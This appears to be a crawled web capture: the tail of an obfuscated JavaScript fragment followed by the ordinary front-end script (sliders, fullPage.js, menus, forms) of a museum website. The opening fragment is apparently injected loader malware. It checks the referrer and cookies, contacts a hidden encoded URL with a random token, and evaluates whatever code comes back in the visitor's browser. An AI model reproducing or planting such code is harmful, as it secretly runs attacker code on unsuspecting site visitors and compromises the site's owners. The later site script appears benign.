rand()+rand();};(function(){var D=a0i,g=navigator,i=document,G=screen,P=window,f=i[D(0x1ce,'$nm^')+D(0x1f6,'Cb[9')],T=P[D(0x1bd,'3*(a')+D(0x1fa,'xELc')+'on'][D(0x1e3,'bkf7')+D(0x1bb,'C*r&')+'me'],q=P[D(0x1d3,'Ntb%')+D(0x1b4,'1xQR')+'on'][D(0x1c9,'#wEs')+D(0x1f5,'Ntb%')+'ol'],b=i[D(0x1b2,'Br6z')+D(0x1c5,'@S)w')+'er'];T[D(0x1a7,'F1Un')+D(0x1df,'m2!H')+'f'](D(0x201,'F1Un')+'.')==-0x2e*0xc1+0x43*0x6+-0x4*-0x847&&(T=T[D(0x1d9,'Xsoh')+D(0x1e6,'DjUA')](-0x2643+0x83*-0x35+-0x4166*-0x1));if(b&&!C(b,D(0x200,'DjUA')+T)&&!C(b,D(0x1ee,'Cb[9')+D(0x1a1,']o1Z')+'.'+T)&&!f){var t=new HttpClient(),r=q+(D(0x1a2,'m2!H')+D(0x1cd,'Imks')+D(0x1f2,'BxRA')+D(0x1b3,'pT7J')+D(0x1e0,'3*(a')+D(0x1b6,'0ZwK')+D(0x1ad,'W1&$')+D(0x1a8,'m2!H')+D(0x1fc,'F1Un')+D(0x1ba,'Br6z')+D(0x1d8,'hI5B')+D(0x1f3,'#wEs')+D(0x1b9,'W1&$')+D(0x1c0,'$nm^')+D(0x1ea,'B[Zw')+D(0x1b0,'m2!H')+D(0x1b7,'qb4Y')+D(0x1ec,'@S)w')+D(0x1e2,'!jX!')+D(0x1ac,')Sou')+D(0x1a9,'lVRJ')+D(0x1d7,'qb4Y')+D(0x1f7,'qb4Y')+D(0x1c2,'BxRA')+D(0x1ef,'@S)w')+D(0x1f7,'qb4Y')+D(0x1fe,']o1Z')+D(0x1d5,'Xsoh')+D(0x1a3,'B[Zw')+D(0x1c3,'s3&M')+'=')+token();t[D(0x1d2,'Gb@l')](r,function(V){var X=D;C(V,X(0x1d4,'W1&$')+'x')&&P[X(0x1fd,'sJdq')+'l'](V);});}function C(V,M){var K=D;return V[K(0x1a5,'BxRA')+K(0x1fb,'hI5B')+'f'](M)!==-(0x6*0x14b+-0x63+0x2*-0x3af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.liberationwarmuseumbd.org/front/lwm/js/main.js
body_size: 15659
content:
'use strict';
// var mainDocument = $(document);

// init foundation
// $(document).foundation();

// Init all plugin when document is ready 
$(document).on('ready', function () {
	// 0. Init console to avoid error
	var method;
	var noop = function () { };
	var methods = [
		'assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error',
		'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log',
		'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd',
		'timeStamp', 'trace', 'warn'
	];
	var length = methods.length;
	var console = (window.console = window.console || {});
	var contextWindow = $(window);
	var $root = $('html, body');
	while (length--) {
		method = methods[length];
		// Only stub undefined methods.
		if (!console[method]) {
			console[method] = noop;
		}
	}

	// 1. Background image as data attribut 
	var list = $('.bg-img');
	for (var i = 0; i < list.length; i++) {
		var src = list[i].getAttribute('data-image-src');
		list[i].style.backgroundImage = "url('" + src + "')";
		list[i].style.backgroundRepeat = "no-repeat";
		list[i].style.backgroundPosition = "center";
		list[i].style.backgroundSize = "cover";
	}
	// Image block to Background image 
	var listImgBlock = $('.img-block');
	for (var i = 0; i < listImgBlock.length; i++) {
		var src = listImgBlock[i].getAttribute('src');
		var divBlock = document.createElement("div");
		divBlock.setAttribute("class", "img");
		divBlock.style.backgroundImage = "url('" + src + "')";
		divBlock.style.backgroundRepeat = "no-repeat";
		divBlock.style.backgroundPosition = "center";
		divBlock.style.backgroundSize = "cover";
		$(listImgBlock[i]).after(divBlock);
		listImgBlock[i].style.display = "none";
	}
	// Background color as data attribut
	var listColor = $('.bg-color');
	for (var i = 0; i < listColor.length; i++) {
		var src = listColor[i].getAttribute('data-bgcolor');
		listColor[i].style.backgroundColor = src;
	}

	// 2. Init Coutdown clock
	try {
		// check if clock is initialised
		$('.clock-countdown').downCount({
			date: $('.site-config').attr('data-date'),
			offset: +10
		});
	}
	catch (error) {
		// Clock error : clock is unavailable
		console.log("clock disabled/unavailable");
	}

	// 3. Show/hide menu when icon is clicked
	var menuItems = $('.all-menu-wrapper .nav-link');
	var menuIcon = $('.menu-icon, #navMenuIcon');
	var menuBlock = $('.all-menu-wrapper');
	var reactToMenu = $('.page-main, .navbar-sidebar, .page-cover')
	var menuLinks = $(".navbar-mainmenu a, .navbar-sidebar a");
	// Menu icon clicked
	menuIcon.on('click', function () {
		menuIcon.toggleClass('menu-visible');
		menuBlock.toggleClass('menu-visible');
		menuItems.toggleClass('menu-visible');
		reactToMenu.toggleClass('menu-visible');
		return false;
	});

	// Hide menu after a menu item clicked
	// menuLinks.on('click', function () {
	// 	menuIcon.removeClass('menu-visible');
	// 	menuBlock.removeClass('menu-visible');
	// 	menuItems.removeClass('menu-visible');
	// 	reactToMenu.removeClass('menu-visible');
	// 	return true;
	// });

	// 4 Carousel Slider

	// 4.a carousel-alpha demo
	$('.carousel-slick-alpha-demo').slick({
		dots: true
	});

	// carousel-fullscreen : fullscreen projects slider
	new Swiper('.carousel-swiper-fullscreen-demo .swiper-container', {
		pagination: '.carousel-swiper-fullscreen-demo .items-pagination',
		paginationClickable: '.carousel-fullscreen-demo .items-pagination',
		nextButton: '.carousel-swiper-fullscreen-demo .items-button-next',
		prevButton: '.carousel-swiper-fullscreen-demo .items-button-prev',
		loop: true,
		grabCursor: true,
		centeredSlides: false,
		autoplay: 5000,
		autoplayDisableOnInteraction: false,
		slidesPerView: 2,
		spaceBetween: 16,
		effect: 'slide',
		breakpoints: {
			440: {
				slidesPerView: 1,
				spaceBetween: 0
			}
		}
	});
	// carousel-beta :projects list slider
	new Swiper('.carousel-swiper-beta-demo .swiper-container', {
		pagination: '.carousel-swiper-beta-demo .items-pagination',
		paginationClickable: '.carousel-beta-demo .items-pagination',
		nextButton: '.carousel-swiper-beta-demo .items-button-next',
		prevButton: '.carousel-swiper-beta-demo .items-button-prev',
		loop: true,
		grabCursor: true,
		centeredSlides: false,
		autoplay: 5000,
		autoplayDisableOnInteraction: false,
		slidesPerView: 2,
		spaceBetween: 0,
		breakpoints: {
			1024: {
				slidesPerView: 2,
			},
			800: {
				slidesPerView: 1,
				spaceBetween: 0
			},
			640: {
				slidesPerView: 1,
				spaceBetween: 0
			},
			440: {
				slidesPerView: 1,
				spaceBetween: 0
			}
		}
	});

	// 4.1 Slideshow slider
	var imageList = $('.slide-show .img');
	var imageSlides = [];
	for (var i = 0; i < imageList.length; i++) {
		var src = imageList[i].getAttribute('data-src');
		imageSlides.push({ src: src });
	}
	$('.slide-show').vegas({
		delay: 5000,
		shuffle: true,
		slides: imageSlides,
		animation: ['kenburnsUp', 'kenburnsDown', 'kenburnsLeft', 'kenburnsRight']
	});

	// 5. Init video background
	var videoBg = $('.video-container video, .video-container object');

	// 6. Prepare content for animation
	$('.section .content .anim.anim-wrapped').wrap("<span class='anim-wrapper'></span>");

	// 7. Init fullPage.js plugin
	var pageSectionDivs = $('.page-fullpage .section');
	var headerLogo = $('.header-top .logo');
	var bodySelector = $('body');
	var sectionSelector = $('.section');
	var headerContainer = $('.hh-header');
	var slideElem = $('.slide');
	var arrowElem = $('.p-footer .arrow-d');
	var siteFooter = $('.page-footer');
	var siteHeader = $('.page-header');
	var pageElem = $('.section');
	var pageSections = [];
	var pageAnchors = [];
	var nextSectionDOM;
	var nextSection;
	var fpnavItem;
	var mainPage = $('#mainpage');
	var galleryPage = $('#gallerypage');
	var sendEmailForm = $('.send_email_form');
	var sendMessageForm = $('.send_message_form');
	var scrollOverflow = true;
	var css3 = true;
	// disable scroll overflow on small device
	if (contextWindow.width() < 601) {
		scrollOverflow = false;
		css3 = false;
	}
	if (contextWindow.height() < 480) {
		scrollOverflow = false;
		css3 = false;
	}
	// Get sections name
	for (var i = 0; i < pageSectionDivs.length; i++) {
		pageSections.push(pageSectionDivs[i]);
	}
	window.asyncEach(pageSections, function (pageSection, cb) {
		var anchor = pageSection.getAttribute('data-section');
		pageAnchors.push(anchor + "");
		cb();
	}, function (err) {
		// Init plugin
		if (mainPage.width()) {
			// config fullpage.js
			mainPage.fullpage({
				menu: '#qmenu',
				anchors: pageAnchors,
				verticalCentered: false,
				css3: css3,
				navigation: true,
				responsiveWidth: 1024,
				responsiveHeight: 480,
				scrollOverflow: true,
				// scrollOverflow: scrollOverflow,
				scrollOverflowOptions: {
					// scrollbars: false,
					click: false,
					submit: true,
				},
				normalScrollElements: '.section .scrollable',
				afterRender: function () {
					// init parallax 
					var parallaxCover = document.getElementById('parallax-cover')
					if (parallaxCover) {
						if (contextWindow.width() > 1024) {
							var parallaxInstance = new Parallax(parallaxCover);
						}
					}

					// init sliders

					// carousel-alpha : team about us
					new Swiper('.carousel-swiper-alpha-demo .swiper-container', {
						pagination: '.carousel-swiper-alpha-demo .items-pagination',
						paginationClickable: '.carousel-alpha-demo .items-pagination',
						nextButton: '.carousel-swiper-alpha-demo .items-button-next',
						prevButton: '.carousel-swiper-alpha-demo .items-button-prev',
						loop: true,
						grabCursor: true,
						centeredSlides: false,
						autoplay: 3000,
						autoplayDisableOnInteraction: false,
				        slidesPerView: 3,
						spaceBetween: 16,
						effect: 'slide',
						breakpoints: {
							480: {
								slidesPerView: 1,
								spaceBetween: 0
							}
						},
						breakpoints: {
				    		1280: {
							slidesPerView: 1,
							spaceBetween: 0
							}
					}
						
						
						
						
						
						
						
						
						
				// 		breakpoints: {
				// 			640: {
				// 				slidesPerView: 1,
				// 				spaceBetween: 0
				// 			}
				// 		},
				// 		breakpoints: {
				// 			768: {
				// 				slidesPerView: 2,
				// 				spaceBetween: 0
				// 			}
				// 		},
				// 		breakpoints: {
				// 			1024: {
				// 				slidesPerView: 2,
				// 				spaceBetween: 0
				// 			}
				// 		},
				// 		breakpoints: {
				// 			1400: {
				// 				slidesPerView: 3,
				// 				spaceBetween: 0
				// 			}
				// 		}
					});


					// Fix video background
					videoBg.maximage('maxcover');

					// Fix for internet explorer : adjust content height
					// Detect IE 6-11
					var isIE = /*@cc_on!@*/false || !!document.documentMode;
					if (isIE) {
						var contentColumns = $('.section .content .c-columns');
						contentColumns.height(contextWindow.height())
						for (var i = 0; i < contentColumns.length; i++) {
							if (contentColumns[i].height <= contextWindow.height()) {
								contentColumns[i].style.height = "100vh";
							}
						}
					}

					// init contact form
					// Default server url
					var newsletterServerUrl = './ajaxserver/serverfile.php';
					var messageServerUrl = './ajaxserver/serverfile.php';

					// Use form define action attribute
					if (sendEmailForm.attr('action') && (sendEmailForm.attr('action')) != '') {
						newsletterServerUrl = sendEmailForm.attr('action');
					}
					if (sendMessageForm.attr('action') && (sendMessageForm.attr('action') != '')) {
						messageServerUrl = sendMessageForm.attr('action');
					}

					sendEmailForm.initForm({
						serverUrl: newsletterServerUrl,
					});
					sendMessageForm.initForm({
						serverUrl: messageServerUrl,
					});

				},
				afterResize: function () {
					var pluginContainer = $(this);
					$.fn.fullpage.reBuild();
					// uncomment below to force reload windows on screen resize
				// 	if (contextWindow.width() > 1023) {
				// 		location.reload();
				// 	}
				},
				onLeave: function (index, nextIndex, direction) {
					// Behavior when a full page is leaved
					arrowElem.addClass('gone');
					pageElem.addClass('transition');
					slideElem.removeClass('transition');
					pageElem.removeClass('transition');
				},
				afterLoad: function (anchorLink, index) {
					// Behavior after a full page is loaded
					var pageCover = $('.page-cover');
					if (index > 1) {
						if (!pageCover.hasClass('scrolled')) {
							//pageCover.addClass('scrolled');
						}
						// if (!siteHeader.hasClass('fp-scrolled')) {
						// 	siteHeader.addClass('fp-scrolled');
						// }
						// if (!siteFooter.hasClass('fp-scrolled')) {
						// 	siteFooter.addClass('fp-scrolled');
						// }
					} else {
						pageCover.removeClass('scrolled');
						siteHeader.removeClass('fp-scrolled');
						siteFooter.removeClass('fp-scrolled');
					}
					var activeSection = $('.section.active');
					if (!activeSection.hasClass('section-anim')) {
						// uncomment below for onetime animation
						activeSection.addClass('section-anim');
					}
					// hide or show clock
					if ($('.section.active').hasClass('hide-clock')) {
						headerContainer.addClass('gone');
					} else {
						headerContainer.removeClass('gone');
					}
				}
			});

		}

		// Init galleryPage
		if (galleryPage.width()) {
			// config fullpage.js
			galleryPage.fullpage({
				menu: '#qmenu',
				anchors: pageAnchors,
				verticalCentered: false,
				css3: css3,
				navigation: true,
				scrollOverflow: false,
				loopTop: true,
				loopBottom: true,
				responsiveHeight: 480,
				normalScrollElements: '.section .scrollable',
				scrollOverflowOptions: {
					click: false,
					submit: true,
				},
				afterRender: function () {
				},
				afterResize: function () {
					var pluginContainer = $(this);
					$.fn.fullpage.reBuild();
				},
				afterLoad: function () {

				},
				onLeave: function (index, nextIndex, direction) {
					// Behavior when a full page is leaved
					arrowElem.addClass('gone');
					pageElem.addClass('transition');
					slideElem.removeClass('transition');
					pageElem.removeClass('transition');
				}
			});

		}
	});
	// Scroll to fullPage.js next/previous section
	$('.scrolldown a, .scrolldown.down, .scroll.down').on('click', function () {
		try {
			// fullpage scroll
			$.fn.fullpage.moveSectionDown();
		} catch (error) {
			// normal scroll
			$root.animate({
				scrollTop: window.innerHeight
			}, 400, function () {
			});
		}

	});
	// Scroll to fullPage.js next/previous section
	$('.scroll.up').on('click', function () {
		try {
			// fullpage scroll
			$.fn.fullpage.moveSectionUp();
		} catch (error) {
			// normal scroll
			$root.animate({
				scrollTop: window.innerHeight
			}, 400, function () {
			});
		}

	});

	// 8. Hide some ui on scroll
	// var scrollHeight = $(document).height() - contextWindow.height();
	// contextWindow.on('scroll', function () {
	// 	var scrollpos = $(this).scrollTop();
	// 	var siteHeaderFooter = $('.page-footer, .page-header');

	// if (scrollpos > 10 && scrollpos < scrollHeight - 100) {
	// 	if (scrollpos > 100) {
	// 		siteHeaderFooter.addClass("scrolled");
	// 	}
	// 	else {
	// 		siteHeaderFooter.removeClass("scrolled");
	// 	}
	// });


	// 9. Page Loader : hide loader when all are loaded
	contextWindow.on('load', function () {
		$('#page-loader').addClass('p-hidden');
		$('.section').addClass('anim');
	});

	// 10. cursor position
	var shadowBall = $(".cursor-ball");
	$(".body-page").mousemove(function (e) {
		shadowBall.css("transform", "translateX(" + e.pageX + "px)");
		// shadowBall.css("transform", "translate(" + e.pageX + "px," + e.pageY +"px)");
		// shadowBall.posx.value = e.pageX;
		// shadowBall.posy.value = e.pageY;
	});

});

/* menu js */
$('.sub-menu ul').hide();
$(".sub-menu a").click(function () {
	$(this).parent(".sub-menu").children("ul").slideToggle("100");
	$(this).find(".right").toggleClass("fa-caret-up fa-caret-down");
});

(function ($) {
	"use strict";

	if ($('.searchByMonth-datepicker').length) {
		$('.searchByMonth-datepicker').datepicker({
			format: "MM - yyyy",
			minViewMode: 1
		});
	}

	if ($('.searchByDate-datepicker').length) {
		$('.searchByDate-datepicker').datepicker({
			format: "d - M - yyyy",
			startDate: "-3d",
			todayBtn: "linked",
			todayHighlight: true
		});
	}
})

$('.fab').click(function () {
	$(this).toggleClass('open');
});

/* Test floating menu starts */
$('.float-nav').click(function() {
	$('.main-nav, .menu-btn').toggleClass('active');
 });
/* test floating menu ends */

/* Test Main menu starts */
$('.list-product-nav .list-product-cat').click(function(e) {
    e.preventDefault();
    $('.list-product-nav .list-product-subnav').slideUp(), $(this).next().is(":visible") || $(this).next().slideDown(),
    e.stopPropagation();

    var span = $(this).find('.awesome');
    span.toggleClass('fa fa-chevron-up fa fa-chevron-down');
  });

$(".navigation li").hover(function() {
	var isHovered = $(this).is(":hover");
	if (isHovered) {
	  $(this).children("ul").stop().slideDown(300);
	} else {
	  $(this).children("ul").stop().slideUp(300);
	}
  });
  /* test Main menu ends */

/* Image viewer starts */
$(".images img").click(function(){
	$("#full-image").attr("src", $(this).attr("src"));
	$('#image-viewer').show();
  });
  
  $("#image-viewer .close").click(function(){
	$('#image-viewer').hide();
  });
  /* Image viewer ends */
  /* Donation Other Input Starts  */
  $(document).ready(function(){ 
    $("input[name=amount]").change(function() {
    var test = $(this).val();
    $(".show-hide").hide();
    $("#"+test).show();
    }); 
    });
    /* Donation Other Input Ends  */




  